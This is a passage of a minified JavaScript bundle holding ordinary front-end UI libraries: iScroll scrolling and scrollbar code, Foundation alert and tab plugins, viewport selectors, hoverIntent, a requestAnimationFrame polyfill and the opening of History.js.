void(this.initiated=!1);l=0}l=this.hasHorizontalScroll?l:0,h=this.hasVerticalScroll?h:0,e=this.x+l,s=this.y+h,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+l/3:e>0?0:this.maxScrollX),(s>0||s<this.maxScrollY)&&(s=this.options.bounce?this.y+h/3:s>0?0:this.maxScrollY),this.directionX=l>0?-1:l<0?1:0,this.directionY=h>0?-1:h<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,s),c-this.startTime>300&&(this.startTime=c,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&!a.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();t.changedTouches&&t.changedTouches[0];var e,s,n=a.getTime()-this.startTime,o=i.round(this.x),r=i.round(this.y),l=i.abs(o-this.startX),h=i.abs(r-this.startY),c=0,u="";if(this.isInTransition=0,this.initiated=0,this.endTime=a.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(o,r),!this.moved)return this.options.tap&&a.tap(t,this.options.tap),this.options.click&&a.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&n<200&&l<100&&h<100)this._execEvent("flick");else{if(this.options.momentum&&n<300&&(e=this.hasHorizontalScroll?a.momentum(this.x,this.startX,n,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:o,duration:0},s=this.hasVerticalScroll?a.momentum(this.y,this.startY,n,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:r,duration:0},o=e.destination,r=s.destination,c=i.max(e.duration,s.duration),this.isInTransition=1),this.options.snap){var d=this._nearestSnap(o,r);this.currentPage=d,c=this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-d.x),1e3),i.min(i.abs(r-d.y),1e3)),300),o=d.x,r=d.y,this.directionX=0,this.directionY=0,u=this.options.bounceEasing}if(o!=this.x||r!=this.y)return(o>0||o<this.maxScrollX||r>0||r<this.maxScrollY)&&(u=a.ease.quadratic),void this.scrollTo(o,r,c,u);this._execEvent("scrollEnd")}}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=a.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,s){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,s)},scrollTo:function(t,e,i,s){s=s||a.ease.circular,this.isInTransition=this.options.useTransition&&i>0;var n=this.options.useTransition&&s.style;!i||n?(n&&(this._transitionTimingFunction(s.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,s.fn)},scrollToElement:function(t,e,s,n,o){if(t=t.nodeType?t:this.scroller.querySelector(t)){var r=a.offset(t);r.left-=this.wrapperOffset.left,r.top-=this.wrapperOffset.top,!0===s&&(s=i.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===n&&(n=i.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),r.left-=s||0,r.top-=n||0,r.left=r.left>0?0:r.left<this.maxScrollX?this.maxScrollX:r.left,r.top=r.top>0?0:r.top<this.maxScrollY?this.maxScrollY:r.top,e=void 0===e||null===e||"auto"===e?i.max(i.abs(this.x-r.left),i.abs(this.y-r.top)):e,this.scrollTo(r.left,r.top,e,o)}},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e=a.style.transitionDuration;if(e){if(this.scrollerStyle[e]=t+"ms",!t&&a.isBadAndroid){this.scrollerStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.scrollerStyle[e]&&(i.scrollerStyle[e]="0s")})}if(this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].transitionTime(t)}}},_transitionTimingFunction:function(t){if(this.scrollerStyle[a.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=i.round(t),e=i.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].updatePosition()},_initEvents:function(e){var i=e?a.removeEvent:a.addEvent,s=this.options.bindToWrapper?this.wrapper:t;i(t,"orientationchange",this),i(t,"resize",this),this.options.click&&i(this.wrapper,"click",this,!0),this.options.disableMouse||(i(this.wrapper,"mousedown",this),i(s,"mousemove",this),i(s,"mousecancel",this),i(s,"mouseup",this)),a.hasPointer&&!this.options.disablePointer&&(i(this.wrapper,a.prefixPointerEvent("pointerdown"),this),i(s,a.prefixPointerEvent("pointermove"),this),i(s,a.prefixPointerEvent("pointercancel"),this),i(s,a.prefixPointerEvent("pointerup"),this)),a.hasTouch&&!this.options.disableTouch&&(i(this.wrapper,"touchstart",this),i(s,"touchmove",this),i(s,"touchcancel",this),i(s,"touchend",this)),i(this.scroller,"transitionend",this),i(this.scroller,"webkitTransitionEnd",this),i(this.scroller,"oTransitionEnd",this),i(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var e,i,s=t.getComputedStyle(this.scroller,null);return this.options.useTransform?(e=+((s=s[a.style.transform].split(")")[0].split(", "))[12]||s[4]),i=+(s[13]||s[5])):(e=+s.left.replace(/[^-\d.]/g,""),i=+s.top.replace(/[^-\d.]/g,"")),{x:e,y:i}},_initIndicators:function(){function t(t){if(a.indicators)for(var e=a.indicators.length;e--;)t.call(a.indicators[e])}var e,i=this.options.interactiveScrollbars,s="string"!=typeof this.options.scrollbars,r=[],a=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(e={el:n("v",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(e.el),r.push(e)),this.options.scrollX&&(e={el:n("h",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(e.el),r.push(e))),this.options.indicators&&(r=r.concat(this.options.indicators));for(var l=r.length;l--;)this.indicators.push(new o(this,r[l]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){t(function(){this.fade()})}),this.on("scrollCancel",function(){t(function(){this.fade()})}),this.on("scrollStart",function(){t(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){t(function(){this.fade(1,!0)})})),this.on("refresh",function(){t(function(){this.refresh()})}),this.on("destroy",function(){t(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){a.addEvent(this.wrapper,"wheel",this),a.addEvent(this.wrapper,"mousewheel",this),a.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,a.removeEvent(this.wrapper,"wheel",this),a.removeEvent(this.wrapper,"mousewheel",this),a.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(t){if(this.enabled){t.preventDefault();var e,s,n,o,r=this;if(void 0===this.wheelTimeout&&r._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){r.options.snap||r._execEvent("scrollEnd"),r.wheelTimeout=void 0},400),"deltaX"in t)1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,s=-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,s=-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,s=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=s=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=s=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,s*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=s,s=0),this.options.snap)return n=this.currentPage.pageX,o=this.currentPage.pageY,e>0?n--:e<0&&n++,s>0?o--:s<0&&o++,void this.goToPage(n,o);n=this.x+i.round(this.hasHorizontalScroll?e:0),o=this.y+i.round(this.hasVerticalScroll?s:0),this.directionX=e>0?-1:e<0?1:0,this.directionY=s>0?-1:s<0?1:0,n>0?n=0:n<this.maxScrollX&&(n=this.maxScrollX),o>0?o=0:o<this.maxScrollY&&(o=this.maxScrollY),this.scrollTo(n,o,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var t,e,s,n,o,r,a=0,l=0,h=0,c=this.options.snapStepX||this.wrapperWidth,u=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(s=i.round(c/2),n=i.round(u/2);h>-this.scrollerWidth;){for(this.pages[a]=[],t=0,o=0;o>-this.scrollerHeight;)this.pages[a][t]={x:i.max(h,this.maxScrollX),y:i.max(o,this.maxScrollY),width:c,height:u,cx:h-s,cy:o-n},o-=u,t++;h-=c,a++}else for(t=(r=this.options.snap).length,e=-1;a<t;a++)(0===a||r[a].offsetLeft<=r[a-1].offsetLeft)&&(l=0,e++),this.pages[l]||(this.pages[l]=[]),h=i.max(-r[a].offsetLeft,this.maxScrollX),o=i.max(-r[a].offsetTop,this.maxScrollY),s=h-i.round(r[a].offsetWidth/2),n=o-i.round(r[a].offsetHeight/2),this.pages[l][e]={x:h,y:o,width:r[a].offsetWidth,height:r[a].offsetHeight,cx:s,cy:n},h>this.maxScrollX&&l++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var t=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.x-this.startX),1e3),i.min(i.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)})},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var s=0,n=this.pages.length,o=0;if(i.abs(t-this.absStartX)<this.snapThresholdX&&i.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);s<n;s++)if(t>=this.pages[s][0].cx){t=this.pages[s][0].x;break}for(n=this.pages[s].length;o<n;o++)if(e>=this.pages[0][o].cy){e=this.pages[0][o].y;break}return s==this.currentPage.pageX&&((s+=this.directionX)<0?s=0:s>=this.pages.length&&(s=this.pages.length-1),t=this.pages[s][0].x),o==this.currentPage.pageY&&((o+=this.directionY)<0?o=0:o>=this.pages[0].length&&(o=this.pages[0].length-1),e=this.pages[0][o].y),{x:t,y:e,pageX:s,pageY:o}},goToPage:function(t,e,s,n){n=n||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var o=this.pages[t][e].x,r=this.pages[t][e].y;s=void 0===s?this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-this.x),1e3),i.min(i.abs(r-this.y),1e3)),300):s,this.currentPage={x:o,y:r,pageX:t,pageY:e},this.scrollTo(o,r,s,n)},next:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,s++),this.goToPage(i,s,t,e)},prev:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,s--),this.goToPage(i,s,t,e)},_initKeys:function(e){var i,s={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(i in this.options.keyBindings)"string"==typeof this.options.keyBindings[i]&&(this.options.keyBindings[i]=this.options.keyBindings[i].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(i in s)this.options.keyBindings[i]=this.options.keyBindings[i]||s[i];a.addEvent(t,"keydown",this),this.on("destroy",function(){a.removeEvent(t,"keydown",this)})},_key:function(t){if(this.enabled){var e,s=this.options.snap,n=s?this.currentPage.pageX:this.x,o=s?this.currentPage.pageY:this.y,r=a.getTime(),l=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this.isInTransition=!1),this.keyAcceleration=r-l<200?i.min(this.keyAcceleration+.25,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?n+=s?1:this.wrapperWidth:o+=s?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?n-=s?1:this.wrapperWidth:o-=s?1:this.wrapperHeight;break;case this.options.keyBindings.end:n=s?this.pages.length-1:this.maxScrollX,o=s?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:n=0,o=0;break;case this.options.keyBindings.left:n+=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:o+=s?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:n-=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:o-=s?1:5+this.keyAcceleration>>0;break;default:return}s?this.goToPage(n,o):(n>0?(n=0,this.keyAcceleration=0):n<this.maxScrollX&&(n=this.maxScrollX,this.keyAcceleration=0),o>0?(o=0,this.keyAcceleration=0):o<this.maxScrollY&&(o=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(n,o,0),this.keyTime=r)}},_animate:function(t,e,i,s){function n(){var d,p,f,m=a.getTime();if(m>=u)return o.isAnimating=!1,o._translate(t,e),void(o.resetPosition(o.options.bounceTime)||o._execEvent("scrollEnd"));f=s(m=(m-c)/i),d=(t-l)*f+l,p=(e-h)*f+h,o._translate(d,p),o.isAnimating&&r(n)}var o=this,l=this.x,h=this.y,c=a.getTime(),u=c+i;this.isAnimating=!0,n()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(t);break;case"keydown":this._key(t);break;case"click":this.enabled&&!t._constructed&&(t.preventDefault(),t.stopPropagation())}}},o.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(a.removeEvent(this.indicator,"touchstart",this),a.removeEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.removeEvent(this.indicator,"mousedown",this),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),a.removeEvent(t,"touchend",this),a.removeEvent(t,a.prefixPointerEvent("pointerup"),this),a.removeEvent(t,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(e){var i=e.touches?e.touches[0]:e;e.preventDefault(),e.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=i.pageX,this.lastPointY=i.pageY,this.startTime=a.getTime(),this.options.disableTouch||a.addEvent(t,"touchmove",this),this.options.disablePointer||a.addEvent(t,a.prefixPointerEvent("pointermove"),this),this.options.disableMouse||a.addEvent(t,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){var e,i,s,n,o=t.touches?t.touches[0]:t;a.getTime();this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=o.pageX-this.lastPointX,this.lastPointX=o.pageX,i=o.pageY-this.lastPointY,this.lastPointY=o.pageY,s=this.x+e,n=this.y+i,this._pos(s,n),t.preventDefault(),t.stopPropagation()},_end:function(e){if(this.initiated){if(this.initiated=!1,e.preventDefault(),e.stopPropagation(),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),this.scroller.options.snap){var s=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),n=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.scroller.x-s.x),1e3),i.min(i.abs(this.scroller.y-s.y),1e3)),300);this.scroller.x==s.x&&this.scroller.y==s.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=s,this.scroller.scrollTo(s.x,s.y,n,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(t){t=t||0;var e=a.style.transitionDuration;if(e&&(this.indicatorStyle[e]=t+"ms",!t&&a.isBadAndroid)){this.indicatorStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.indicatorStyle[e]&&(i.indicatorStyle[e]="0s")})}},transitionTimingFunction:function(t){this.indicatorStyle[a.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(a.addClass(this.wrapper,"iScrollBothScrollbars"),a.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(a.removeClass(this.wrapper,"iScrollBothScrollbars"),a.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=i.max(i.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=i.max(i.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var t=this.options.listenX&&i.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&i.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=i.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=i.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",t=this.maxPosX+this.indicatorWidth-this.width):t=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=i.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=i.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",e=this.maxPosY+this.indicatorHeight-this.height):e=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){t<0?t=0:t>this.maxPosX&&(t=this.maxPosX),e<0?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?i.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?i.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){if(!e||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var i=t?250:500,s=t?0:300;t=t?"1":"0",this.wrapperStyle[a.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),s)}}},s.utils=a,"undefined"!=typeof module&&module.exports?module.exports=s:"function"==typeof define&&define.amd?define(function(){return s}):t.IScroll=s}(window,document,Math),function(t,e,i){"use strict";t.fn.foundationAlerts=function(e){var i=t.extend({callback:t.noop},e);t(document).on("click",".notification-box a.close",function(e){e.preventDefault(),t(this).closest(".notification-box").fadeOut(function(){t(this).remove(),i.callback()})})}}(jQuery),function(t,e,i){"use strict";t.fn.foundationTabs=function(e){t.extend({callback:t.noop},e);var i=function(e){var i=e.closest("dl").find("dd.active"),s=e.find("a").attr("href"),n="";/^#/.test(s)&&(n=(n=s+"Tab").replace(/^.+#/,"#"),t(n).closest(".tabs-content").children("li").removeClass("active").hide(),t(n).css("display","block").addClass("active")),i.removeClass("active"),e.addClass("active")};t(document).on("click.fndtn","dl.tabs dd a",function(e){return i(t(this).parents("dd")),!1}),t(document).find("dl.tabs").each(function(){i(t(this).find("dd:eq(0)"))})}}(jQuery),jQuery(document).ready(function(t){t.fn.foundationAlerts&&t(document).foundationAlerts(),t.fn.foundationTabs&&t(document).foundationTabs()}),function(t){t.belowthefold=function(e,i){return t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,s){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,s){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,s){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,s){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,s){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(t){"use strict";var e,i,s={interval:100,sensitivity:6,timeout:0},n=0,o=function(t){e=t.pageX,i=t.pageY},r=function(t,s,n,a){return Math.sqrt((n.pX-e)*(n.pX-e)+(n.pY-i)*(n.pY-i))<a.sensitivity?(s.off("mousemove.hoverIntent"+n.namespace,o),delete n.timeoutId,n.isActive=!0,delete n.pX,delete n.pY,a.over.apply(s[0],[t])):(n.pX=e,n.pY=i,void(n.timeoutId=setTimeout(function(){r(t,s,n,a)},a.interval)))},a=function(t,e,i,s){return delete e.data("hoverIntent")[i.id],s.apply(e[0],[t])};t.fn.hoverIntent=function(e,i,l){var h=n++,c=t.extend({},s);c=t.isPlainObject(e)?t.extend(c,e):t.isFunction(i)?t.extend(c,{over:e,out:i,selector:l}):t.extend(c,{over:e,out:e,selector:i});var u=function(e){var i=t.extend({},e),s=t(this),n=s.data("hoverIntent");n||s.data("hoverIntent",n={});var l=n[h];l||(n[h]=l={id:h}),l.timeoutId&&(l.timeoutId=clearTimeout(l.timeoutId));var u=l.namespace=".hoverIntent"+h;if("mouseenter"===e.type){if(l.isActive)return;l.pX=i.pageX,l.pY=i.pageY,s.on("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){r(i,s,l,c)},c.interval)}else{if(!l.isActive)return;s.off("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){a(i,s,l,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),window.requestAnimationFrame||function(){for(var t=0,e=["webkit","moz"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),n=Math.max(0,16-(s-t)),o=window.setTimeout(function(){e(s+n)},n);return t=s+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.History.enabled||(function(t,e){"use strict";var i=t.History=t.History||{},s=t.jQuery;if(void 0!==i.Adapter)throw new Error("History.js Adapter has already been loaded...");i.Adapter={bind:function(t,e,i){s(t).bind(e,i)},trigger:function(t,e,i){s(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){s(t)}},void 0!==i.init&&i.init()}(window),function(t,e){"use strict";var i=t.console||e,s=t.document,n=t.navigator,o=!1,r=t.setTimeout,a=t.clearTimeout,l=t.setInterval,h=t.clearInterval,c=t.JSON,u=t.alert,d=t.History=t.History||{},p=t.history;try{(o=t.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(c.stringify=c.stringify||c.encode,c.parse=c.parse||c.decode,void 0!==d.init)throw new Error("History.js Core has already been loaded...");d.init=function(t){return void 0!==d.Adapter&&(void 0!==d.initCore&&d.initCore(),void 0!==d.initHtml4&&d.initHtml4(),!0)},d.initCore=function(f){if(void 0!==d.initCore.initialized)return!1;if(d.initCore.initialized=!0,d.options=d.options||{},d.options.hashChangeInterval=d.options.hashChangeInterval||100,d.options.safariPollInterval=d.options.safariPollInterval||500,d.options.doubleCheckInterval=d.options.doubleCheckInterval||500,d.options.disableSuid=d.options.disableSuid||!1,d.options.storeInterval=d.options.storeInterval||1e3,d.options.busyDelay=d.options.busyDelay||250,d.options.debug=d.options.debug||!1,d.options.initialTitle=d.options.initialTitle||s.title,d.options.html4Mode=d.options.html4Mode||!1,d.options.delayInit=d.options.delayInit||!1,d.intervalList=[],d.clearAllIntervals=function(){var t,e=d.intervalList;if(void 